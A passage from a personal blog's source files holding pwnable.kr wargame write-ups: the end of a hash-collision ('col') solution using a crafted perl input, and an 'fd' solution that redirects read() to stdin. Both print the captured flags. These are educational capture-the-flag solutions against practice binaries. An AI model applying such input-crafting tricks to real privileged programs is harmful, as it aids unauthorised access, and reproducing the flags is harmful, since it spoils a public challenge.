since <code>0x21DD09EC</code> is only 4 bytes. also,
<code>check_password()</code> calculates <code>res</code> by iterating
over 5 blocks of 4-byte values and incrementing <code>res</code> by each
block, basically taking the cumulative sum of the 20-byte input.</p>
<p>we can represent the 4-byte hashcode in 20 bytes by doing some
hexademical arithmetic. since <code>res</code> is incremented in 4-byte
blocks, I crafted the input by filling the first 16 bytes with ones, and
just subtracted the filler values from the original hashcode for the remaining
4 bytes:</p>
<div class="sourceCode" id="cb2"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a>$ col=$((0x21dd09ec - (0x01010101 * 4)))</span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a>$ printf &quot;%x\n&quot; $col</span>
<span id="cb2-3"><a href="#cb2-3" aria-hidden="true" tabindex="-1"></a>1dd905e8</span></code></pre></div>
<p>note that we cannot simply pad with zeros instead because bash
command substitution ignores null bytes (<code>\x00</code>)—the shell
reserves this value for terminating command-line strings.</p>
<p>we can verify that the 20-byte input is actually equivalent to
<code>hashcode</code> by adding back the 16 bytes of ones to
<code>col</code>:</p>
<div class="sourceCode" id="cb3"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb3-1"><a href="#cb3-1" aria-hidden="true" tabindex="-1"></a>$ printf &quot;%x\n&quot; $(( (0x01010101 * 4) + $col))</span>
<span id="cb3-2"><a href="#cb3-2" aria-hidden="true" tabindex="-1"></a>21dd09ec</span></code></pre></div>
<p>the last thing to account for is making sure the value we pass to
<code>argv[1]</code> conforms to little-endian architecture:</p>
<div class="sourceCode" id="cb4"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb4-1"><a href="#cb4-1" aria-hidden="true" tabindex="-1"></a>$ file col</span>
<span id="cb4-2"><a href="#cb4-2" aria-hidden="true" tabindex="-1"></a>setgid ELF 32-bit LSB pie executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2,</span>
<span id="cb4-3"><a href="#cb4-3" aria-hidden="true" tabindex="-1"></a>BuildID<span class="co">[</span><span class="ot">sha1</span><span class="co">]</span>=48d83f055c56d12dc4762db539bf8840e5b4f6cc, for GNU/Linux 3.2.0, not stripped</span></code></pre></div>
<p>reverse the order of the input such that the LSB is stored first in
the array:</p>
<div class="sourceCode" id="cb5"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb5-1"><a href="#cb5-1" aria-hidden="true" tabindex="-1"></a>$ ./col $(perl -e &#39;print &quot;\x01\x01\x01\x01&quot; x 4 . &quot;\xe8\x05\xd9\x1d&quot;&#39;)</span>
<span id="cb5-2"><a href="#cb5-2" aria-hidden="true" tabindex="-1"></a>Two_hash_collision_Nicely</span></code></pre></div>
<br>
<hr>
</body>
</html>
</file>

<file: blog/fd/fd.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="" xml:lang="">
<head>
  <meta charset="utf-8" />
  <meta name="generator" content="pandoc" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
  <title>ethan grassia | fd</title>
  <style>
    code{white-space: pre-wrap;}
    span.smallcaps{font-variant: small-caps;}
    div.columns{display: flex; gap: min(4vw, 1.5em);}
    div.column{flex: auto; overflow-x: auto;}
    div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
    /* The extra [class] is a hack that increases specificity enough to
       override a similar rule in reveal.js */
    ul.task-list[class]{list-style: none;}
    ul.task-list li input[type="checkbox"] {
      font-size: inherit;
      width: 0.8em;
      margin: 0 0.8em 0.2em -1.6em;
      vertical-align: middle;
    }
    .display.math{display: block; text-align: center; margin: 0.5rem auto;}
    /* CSS for syntax highlighting */
    html { -webkit-text-size-adjust: 100%; }
    pre > code.sourceCode { white-space: pre; position: relative; }
    pre > code.sourceCode > span { display: inline-block; line-height: 1.25; }
    pre > code.sourceCode > span:empty { height: 1.2em; }
    .sourceCode { overflow: visible; }
    code.sourceCode > span { color: inherit; text-decoration: inherit; }
    div.sourceCode { margin: 1em 0; }
    pre.sourceCode { margin: 0; }
    @media screen {
    div.sourceCode { overflow: auto; }
    }
    @media print {
    pre > code.sourceCode { white-space: pre-wrap; }
    pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
    }
    pre.numberSource code
      { counter-reset: source-line 0; }
    pre.numberSource code > span
      { position: relative; left: -4em; counter-increment: source-line; }
    pre.numberSource code > span > a:first-child::before
      { content: counter(source-line);
        position: relative; left: -1em; text-align: right; vertical-align: baseline;
        border: none; display: inline-block;
        -webkit-touch-callout: none; -webkit-user-select: none;
        -khtml-user-select: none; -moz-user-select: none;
        -ms-user-select: none; user-select: none;
        padding: 0 4px; width: 4em;
        background-color: #232629;
        color: #7a7c7d;
      }
    pre.numberSource { margin-left: 3em; border-left: 1px solid #7a7c7d;  padding-left: 4px; }
    div.sourceCode
      { color: #cfcfc2; background-color: #232629; }
    @media screen {
    pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
    }
    code span { color: #cfcfc2; } /* Normal */
    code span.al { color: #95da4c; background-color: #4d1f24; font-weight: bold; } /* Alert */
    code span.an { color: #3f8058; } /* Annotation */
    code span.at { color: #2980b9; } /* Attribute */
    code span.bn { color: #f67400; } /* BaseN */
    code span.bu { color: #7f8c8d; } /* BuiltIn */
    code span.cf { color: #fdbc4b; font-weight: bold; } /* ControlFlow */
    code span.ch { color: #3daee9; } /* Char */
    code span.cn { color: #27aeae; font-weight: bold; } /* Constant */
    code span.co { color: #7a7c7d; } /* Comment */
    code span.cv { color: #7f8c8d; } /* CommentVar */
    code span.do { color: #a43340; } /* Documentation */
    code span.dt { color: #2980b9; } /* DataType */
    code span.dv { color: #f67400; } /* DecVal */
    code span.er { color: #da4453; text-decoration: underline; } /* Error */
    code span.ex { color: #0099ff; font-weight: bold; } /* Extension */
    code span.fl { color: #f67400; } /* Float */
    code span.fu { color: #8e44ad; } /* Function */
    code span.im { color: #27ae60; } /* Import */
    code span.in { color: #c45b00; } /* Information */
    code span.kw { color: #cfcfc2; font-weight: bold; } /* Keyword */
    code span.op { color: #cfcfc2; } /* Operator */
    code span.ot { color: #27ae60; } /* Other */
    code span.pp { color: #27ae60; } /* Preprocessor */
    code span.re { color: #2980b9; background-color: #153042; } /* RegionMarker */
    code span.sc { color: #3daee9; } /* SpecialChar */
    code span.ss { color: #da4453; } /* SpecialString */
    code span.st { color: #f44f4f; } /* String */
    code span.va { color: #27aeae; } /* Variable */
    code span.vs { color: #da4453; } /* VerbatimString */
    code span.wa { color: #da4453; } /* Warning */
  </style>
  <link rel="stylesheet" href="/style.css" />
</head>
<body>
        <header>
            <h1>ethan grassia</h1>
            <nav>
                <a href="/index.html">home</a>
                <a href="/blog/index.html">blog</a>
            </nav>
        </header>
        <hr>
<p>04-22-2026 | <i>pwnable.kr series</i></p>
<h1 id="fd">fd</h1>
<p>this program illustrates the use of file descriptors with the
<code>read()</code> syscall. the key lines are 10 and 12.</p>
<div class="sourceCode" id="cb1"><pre
class="sourceCode numberSource c numberLines"><code class="sourceCode c"><span id="cb1-1"><a href="#cb1-1"></a><span class="pp">#include </span><span class="im">&lt;stdio.h&gt;</span></span>
<span id="cb1-2"><a href="#cb1-2"></a><span class="pp">#include </span><span class="im">&lt;stdlib.h&gt;</span></span>
<span id="cb1-3"><a href="#cb1-3"></a><span class="pp">#include </span><span class="im">&lt;string.h&gt;</span></span>
<span id="cb1-4"><a href="#cb1-4"></a><span class="dt">char</span> buf<span class="op">[</span><span class="dv">32</span><span class="op">];</span></span>
<span id="cb1-5"><a href="#cb1-5"></a><span class="dt">int</span> main<span class="op">(</span><span class="dt">int</span> argc<span class="op">,</span> <span class="dt">char</span><span class="op">*</span> argv<span class="op">[],</span> <span class="dt">char</span><span class="op">*</span> envp<span class="op">[]){</span></span>
<span id="cb1-6"><a href="#cb1-6"></a>        <span class="cf">if</span><span class="op">(</span>argc<span class="op">&lt;</span><span class="dv">2</span><span class="op">){</span></span>
<span id="cb1-7"><a href="#cb1-7"></a>                printf<span class="op">(</span><span class="st">&quot;pass argv[1] a number</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-8"><a href="#cb1-8"></a>                <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-9"><a href="#cb1-9"></a>        <span class="op">}</span></span>
<span id="cb1-10"><a href="#cb1-10"></a>        <span class="dt">int</span> fd <span class="op">=</span> atoi<span class="op">(</span> argv<span class="op">[</span><span class="dv">1</span><span class="op">]</span> <span class="op">)</span> <span class="op">-</span> <span class="bn">0x1234</span><span class="op">;</span></span>
<span id="cb1-11"><a href="#cb1-11"></a>        <span class="dt">int</span> len <span class="op">=</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-12"><a href="#cb1-12"></a>        len <span class="op">=</span> read<span class="op">(</span>fd<span class="op">,</span> buf<span class="op">,</span> <span class="dv">32</span><span class="op">);</span></span>
<span id="cb1-13"><a href="#cb1-13"></a>        <span class="cf">if</span><span class="op">(!</span>strcmp<span class="op">(</span><span class="st">&quot;LETMEWIN</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">,</span> buf<span class="op">)){</span></span>
<span id="cb1-14"><a href="#cb1-14"></a>                printf<span class="op">(</span><span class="st">&quot;good job :)</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-15"><a href="#cb1-15"></a>                setregid<span class="op">(</span>getegid<span class="op">(),</span> getegid<span class="op">());</span></span>
<span id="cb1-16"><a href="#cb1-16"></a>                system<span class="op">(</span><span class="st">&quot;/bin/cat flag&quot;</span><span class="op">);</span></span>
<span id="cb1-17"><a href="#cb1-17"></a>                exit<span class="op">(</span><span class="dv">0</span><span class="op">);</span></span>
<span id="cb1-18"><a href="#cb1-18"></a>        <span class="op">}</span></span>
<span id="cb1-19"><a href="#cb1-19"></a>        printf<span class="op">(</span><span class="st">&quot;learn about Linux file IO</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-20"><a href="#cb1-20"></a>        <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-21"><a href="#cb1-21"></a></span>
<span id="cb1-22"><a href="#cb1-22"></a><span class="op">}</span></span></code></pre></div>
<p>a file descriptor in linux is a number that represents an open file.
each process has its own set of file descriptors, and they correspond to
different types of data streams:</p>
<p>0 - standard input</p>
<p>1 - standard output</p>
<p>2 - standard error</p>
<p><code>read()</code> attempts to read a specified number of bytes from
a file descriptor (usually stdin) into a buffer, and returns the number
of bytes read if successful. since <code>fd</code> is initialized with
<code>atoi(argv[1]) - 0x1234</code>, we can pass an ascii integer as an
argument to arbitrarily assign the file descriptor ourselves. if we set
<code>fd</code> to 0, then <code>read()</code> will prompt text from
stdin and write it to <code>buf</code>.</p>
<div class="sourceCode" id="cb2"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a>$ echo $((0x1234))</span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a>4660</span>
<span id="cb2-3"><a href="#cb2-3" aria-hidden="true" tabindex="-1"></a>$ echo $((4660 - 0x1234))</span>
<span id="cb2-4"><a href="#cb2-4" aria-hidden="true" tabindex="-1"></a>0</span>
<span id="cb2-5"><a href="#cb2-5" aria-hidden="true" tabindex="-1"></a>$ ./fd 4660</span>
<span id="cb2-6"><a href="#cb2-6" aria-hidden="true" tabindex="-1"></a>LETMEWIN</span>
<span id="cb2-7"><a href="#cb2-7" aria-hidden="true" tabindex="-1"></a>good job :)</span>
<span id="cb2-8"><a href="#cb2-8" aria-hidden="true" tabindex="-1"></a>Mama! Now_I_understand_what_file_descriptors_are!</span></code></pre></div>
<br>
<hr>
</body>
</html>
</file>
<file: style.css>
body {
  max-width: 840px;
  margin: 0 auto;
  padding: 2rem 1.5rem;
  background-color: #1e2129;
  color: #e0e0e0;
  font-size: 18px;
}

a {
    color: #8ab4f8;
}

img {
    display: block;
    max-width: 50%;
    margin: 0 auto 1rem;
}

p {
    line-height: 1.6
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

footer {
    display: flex;
    justify-content: center;
    align-items: center;
}

nav a {
    margin-left: 1.5rem;
}

.sourceCode pre {
    font-size: 0.9rem;
}

p code {
    font-size: 0.9rem;
}

.right {
    float: right;
}
</file>
